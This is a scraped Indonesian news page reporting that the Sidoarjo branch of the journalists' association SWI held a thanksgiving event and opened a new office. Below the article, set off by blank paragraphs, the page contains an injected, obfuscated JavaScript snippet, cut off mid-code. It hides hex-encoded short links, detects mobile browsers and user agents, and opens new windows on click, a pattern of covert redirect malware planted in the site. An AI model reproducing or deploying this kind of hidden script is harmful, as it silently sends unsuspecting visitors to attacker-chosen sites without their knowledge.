                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
                    	 <a href="https://www.transnews.co.id/kominfo-jatim-evaluasi-pengelolaan-sp4n-lapor-dorong-peningkatan-status-kabupaten-kota/">Kominfo Jatim Evaluasi Pengelolaan SP4N LAPOR!, Dorong Peningkatan Status Kabupaten/Kota</a>   
                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DAERAH</p>
<h1>DPD SWI Sidoarjo Gelar Tasyakuran dan Tempati Kantor Baru </h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											7 Mar 2023 															     - 																	 23:00</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">DPD SWI Sidoarjo Gelar Tasyakuran dan Tempati Kantor Baru </h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F&amp;desciption=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0&amp;media=https%3A%2F%2Fwww.transnews.co.id%2Fwp-content%2Fuploads%2F2023%2F03%2FIMG-20230307-WA0030.jpg" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=DPD%20SWI%20Sidoarjo%20Gelar%20Tasyakuran%20dan%20Tempati%20Kantor%20Baru%C2%A0 https%3A%2F%2Fwww.transnews.co.id%2Fdpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/dpd-swi-sidoarjo-gelar-tasyakuran-dan-tempati-kantor-baru/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
	                <p class="single-photo-wrap"> <a href="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030.jpg" data-lbwps-width="1200" data-lbwps-height="896" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030.jpg"><img class="foto-utama" src="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030-664x496.jpg" alt="
					Pembina DPD SWI kabupaten Sidoarjo Joni, SE, saat memotong tumpeng untuk diberikan kepada ketua DPD SWI Sidoarjo NC Suherman SH">
			<span class="perbesar">Perbesar</span></a></p>
				 			<p class="caption-photo"><a href="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030.jpg" data-lbwps-width="1200" data-lbwps-height="896" data-lbwps-srcsmall="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0030.jpg">Pembina DPD SWI kabupaten Sidoarjo Joni, SE, saat memotong tumpeng untuk diberikan kepada ketua DPD SWI Sidoarjo NC Suherman SH</a></p>	
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-49964 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">510</span>
			</div><p><strong>SIDOARJO</strong>, <a href="http://transnews.co.id">transnews.co.id</a> &#8211; Dewan Pimpinan Daerah (DPD) Sekretaris Bersama (Sekber) Wartawan Indonesia (SWI) Kabupaten Sidoarjo, menggelar tasyakuran dan sekaligus meresmikan kantor sekretariat yang baru di Perumshan Citra Surya Mas (CSM), Jumputrejo, Sidoarjo, Selasa (7/3).</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/rakerda-2025-swi-kota-depok-komitmen-jadi-wartawan-berintegritas/">Rakerda 2025, SWI Kota Depok Komitmen Jadi Wartawan Berintegritas</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-18T21:42:35+07:00" title="18/12/2025">18/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img fetchpriority="high" decoding="async" width="480" height="348" src="https://www.transnews.co.id/wp-content/uploads/2025/12/rakerda-e1766080255334.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Rakerda 2025, SWI Kota Depok Komitmen Jadi Wartawan Berintegritas" />
                </div>
                </div>
                </div></div>
<p>Tasyakuran dan Doa bersama peresmian Kantor Sekretariat SWI DPD Kabupaten Sidoarjo tersebut dilaksanakan, setelah pengukuhan dan dilantiknya DPD SWI kabupaten Sidoarjo di GOR Bang Kodir Bangil Pasuruan, Jawa timur tanggal 25 Februari 2023 yang lalu.</p>
<p>Acara tasyakuran tersebut, dihadiri Ketua DPD SWI Sidoarjo, Suherman SH, Humas DPW SWI Jatim, Hadi Martono, SH, Dewan Pembina Joni, SE dan Kepala Desa Jumput Rejo, Drs Widarto bersama perangkat desanya, serta seluruh jajaran pengurus DPD SWI Sidoarjo dan para undangan</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/empat-atlit-kodrat-sidoarjo-berhasil-raih-medali-pada-kejurnas-pelajar-kodrat-kemenpora-ri-2025-di-bandung/">Empat Atlit Kodrat Sidoarjo Berhasil Raih Medali pada Kejurnas Pelajar Kodrat Kemenpora RI 2025 di Bandung</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-09T18:34:51+07:00" title="9/12/2025">9/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="477" height="397" src="https://www.transnews.co.id/wp-content/uploads/2025/12/Empat-Atlit-Kodrat-Sidoarjo-Berhasil-Raih-Medali-pada-Kejurnas-Pelajar-Kodrat-Kemenpora-RI-2025-di-Bandung.jpeg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Empat Atlit Kodrat Sidoarjo Berhasil Raih Medali pada Kejurnas Pelajar Kodrat Kemenpora RI 2025 di Bandung" />
                </div>
                </div>
                </div></div><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>Kegiatan tasyakuran tersebut, dibuka oleh Sekretaris DPD SWI Sidoarjo,. Arif Nuryadin, Spd, SH, MM. Kemudian dilanjutkan dengan sambutan Ketua DPD SWI kabupaten Sidoarjo.</p>
<p>Dalam sambutannya, Suherman mengucapkan syukur allhamdulillah atas dikukuhkannya dan dilantiknya Kepengurusan DPD SWI kabupaten Sidoarjo beberapa waktu yang lalu.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/munas-swi-2026-dorong-program-ekonomi-hijau-dan-ketahanan-pangan-nasional/">Munas SWI 2026: Dorong Program Ekonomi Hijau dan Ketahanan Pangan Nasional</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-12-01T17:13:37+07:00" title="1/12/2025">1/12/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="260" src="https://www.transnews.co.id/wp-content/uploads/2025/12/IMG-20251201-WA0003-e1764583986648.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Plt Ketum &amp; OKK SWI Pusat saat menghadiri Rakorwil SWI Jateng" />
                </div>
                </div>
                </div></div>
<p>” Saya mengapresiasi dan mengucapkan terima kasih atas kekompakan semua anggota dan pengurus SWI Sidoarjo yang telah meluangkan waktunya untuk hadir dalam acara tasyakuran dan doa bersama atas suksesnya pelantikan kepengurusan DPD SWI Kabupaten Sidoarjo dan menggelar syukuran penempatan kantor Sekretariat yang baru ini,&#8221; ucap Suherman</p>
<div id="attachment_49967" style="width: 490px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-49967" class="size-large wp-image-49967" src="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031-480x360.jpg" alt="Kades Jumputrejo Kecamatan Sukodono Kabupaten Sidoarjo Drs. Widarto (baju hitam),  saat memberikan sambutan pada acara syukuran dan penempatan kantor sekretariat DPD SWI Sidoarjo, Selasa (7/3)." width="480" height="360" srcset="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031-480x360.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031-768x576.jpg 768w, https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031-1536x1152.jpg 1536w, https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0031.jpg 1600w" sizes="(max-width: 480px) 100vw, 480px" /><p id="caption-attachment-49967" class="wp-caption-text">Kades Jumputrejo Kecamatan Sukodono Kabupaten Sidoarjo Drs. Widarto (baju hitam), saat memberikan sambutan pada acara syukuran dan penempatan kantor sekretariat DPD SWI Sidoarjo, Selasa (7/3).</p></div>
<p>Sementara itu, Kepala Desa Jumputrejo, Drs Widarto berharap setelah diresmikannya Kepengurusan DPD SWI Sidoarjo ini, bisa memberikan manfaat buat kita semua dan masyarakat Sidoarjo.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/kecamatan-tulangan-bersama-dlhk-sidoarjo-laksanakan-kerja-bakti-dan-tarian-tangan/">Kecamatan Tulangan Bersama DLHK Sidoarjo Laksanakan Kerja Bakti dan Tarian Tangan</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-28T19:21:14+07:00" title="28/11/2025">28/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="425" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251128-WA0026-e1764332419294.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Kecamatan Tulangan Bersama DLHK Sidoarjo Laksanakan Kerja Bakti dan Tarian Tangan" />
                </div>
                </div>
                </div></div>
<p>&#8220;Organisasi jurnalistik di Sidoarjo ini tak lain sebagai control sosial bagi penyelenggaraan pemerintahan dalam menjalankan tugas pokok dan fungsinya masing-masing, dan tentunya turut serta membantu kepentingan masyarakat dalam menyampaikan aspirasinya.</p>
<p>&#8221; Harapan kami Sekber Wartawan Indonesia ini bisa bersinergi dengan semua elemen dalam menciptakan suasana keharmonisan dan bergandengan tangan untuk saling bersilaturrahmi kepada pemerintah.</p>
<p>Sehingga, kedepannya mampu mengembangkan potensi kekuatan masyarakat dan mampu menjalin kemitraan dengan wawasan yang lebih luas.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/persiapan-munas-swi-2026-supiyat-nasir-dengan-konsep-out-of-the-box/">Persiapan Munas SWI 2026, Supiyat Nasir: Dengan Konsep Out of The Box</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-16x16.jpg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-ASDFAGF-32x32.jpg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">aldimas</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-27T21:40:18+07:00" title="27/11/2025">27/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="270" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251127-WA0075-1-scaled-e1764254336238.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="Persiapan Munas SWI 2026, Supiyat Nasir: Dengan Konsep Out of The Box" srcset="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251127-WA0075-1-scaled-e1764254336238.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251127-WA0075-1-scaled-e1764254336238-400x225.jpg 400w" sizes="(max-width: 480px) 100vw, 480px" />
                </div>
                </div>
                </div></div>
<p>Mampu menjadikan lembaga yang profesional menjiwai dibidang profesinya masingmasing,“ harapnya.</p>
<div id="attachment_49965" style="width: 490px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-49965" class="size-large wp-image-49965" src="https://www.transnews.co.id/wp-content/uploads/2023/03/IMG-20230307-WA0029-480x360.jpg" alt="Jajaran pengurus DPD SWI kabupaten Sidoarjo, saat menggelar syukuran di sekretariat Perum Citra Surya Mas Jumputrejo Sidoarjo,  Selasa (7/3)." width="480" height="360" /><p id="caption-attachment-49965" class="wp-caption-text">Jajaran pengurus DPD SWI kabupaten Sidoarjo, saat menggelar syukuran di sekretariat Perum Citra Surya Mas Jumputrejo Sidoarjo, Selasa (7/3).</p></div>
<p>Selain itu Pembina SWI Sidoarjo, Joni menyampaikan, bahwa didalam organisasi ini kita butuh kekompakan, kesolidan dan kesolidaritasan, dan yang terpenting adalah harus mengutamakan profesionalisme dalam menjalankan tugas dan fungsinya yang independen, serta tetap berpegang teguh pada pancasila serta undang undang dasar1945.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/bps-sidoarjo-gelar-gerakan-literasi-statistik-di-sman-1-sidoarjo/">BPS Sidoarjo Gelar Gerakan Literasi Statistik di SMAN 1 Sidoarjo</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-22T16:06:58+07:00" title="22/11/2025">22/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="368" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251122-WA0002-e1763802267453.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="BPS Sidoarjo Gelar Gerakan Literasi Statistik di SMAN 1 Sidoarjo" />
                </div>
                </div>
                </div></div>
<p>” Organisasi atau lembaga adalah wadah dalam membangun dan membantu menyelesaikan suatu masalah, bilamana dalam menjalankan tugas jurnalistik terjadi suatu persoalan, mari kita selesaikan dengan musyawarah ” ucap Joni.</p>
<p>Hadi Martono Humas DPW SWI Jatim, yang juga sebagai pembina DPD SWI Sidoarjo mengapresiasi, atas kekompakan dan kebersamaan seluruh jajaran pengurus DPD SWI kabupaten Sidoarjo atas penempatan kantor sekretariat yang baru dengan menggelar syukuran yang meriah, meski dengan kesederhanaan.</p><div class="widget-content"><div class="related-item">
                <div class="related-box">
                <div class="related-content">
                <div class="related-title">
                <h3>
                <a href="https://www.transnews.co.id/dpd-swi-sidoarjo-bersama-kominfo-sosialisasi-digital-melawan-hoax-di-smpn-2-waru/">DPD SWI Sidoarjo Bersama Kominfo Sosialisasi Digital Melawan Hoax di SMPN 2 Waru</a>
                </h3>
                <div class="related-author">
                <img alt='Avatar photo' src='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-16x16.jpeg' srcset='https://www.transnews.co.id/wp-content/uploads/2025/10/cropped-TN-HADI-M-32x32.jpeg 2x' class='avatar avatar-16 photo' height='16' width='16' />
                <div class="related-author-name">Hadi Martono</div>
                <img decoding="async" src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check" alt="badge-check">
                <span class="dot"></span>
                <time class="timeago" datetime="2025-11-20T22:50:13+07:00" title="20/11/2025">20/11/2025</time>
                </div>
                </div>
                </div>
                <div class="related-image">
                <img decoding="async" width="480" height="354" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IMG-20251120-WA0154-e1763653798596.jpg" class="attachment-image_80_80 size-image_80_80 wp-post-image" alt="DPD SWI Sidoarjo Bersama Kominfo Sosialisasi Digital Melawan Hoax di SMPN 2 Waru" />
                </div>
                </div>
                </div></div>
<p>&#8221; Harapan kedepannya SWI Kabupaten Sidoarjo bisa mempertahankan rasa kebersamaan dan kekompakan dalam menjalankan tugas pokok dan fungsinya masing-masing.katanya. (Hadi Martono)</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 